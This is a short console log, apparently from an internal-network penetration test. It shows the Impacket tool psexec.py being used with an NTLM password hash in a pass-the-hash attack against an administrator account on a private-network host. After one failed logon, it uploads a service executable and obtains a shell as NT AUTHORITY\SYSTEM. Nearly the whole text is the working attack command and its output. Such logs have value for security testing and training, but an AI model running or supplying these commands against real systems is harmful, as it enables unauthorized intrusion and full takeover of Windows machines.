 Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
C:\Users\Administrator\Desktop\工具\内网渗透\impacket-master\impacket-master\examples>python3 psexec.py -hashes aad3b435
b51404eeaad3b435b51404ee:5d3d0d5e35d5b0c22f7617f472c859c0 administrator@192.168.2.150 cmd.exe
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.2.150.....
[*] Found writable share ADMIN$
[*] Uploading file eLVvJsNw.exe
[*] Opening SVCManager on 192.168.2.150.....
[*] Creating service CMGn on 192.168.2.150.....
[*] Starting service CMGn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>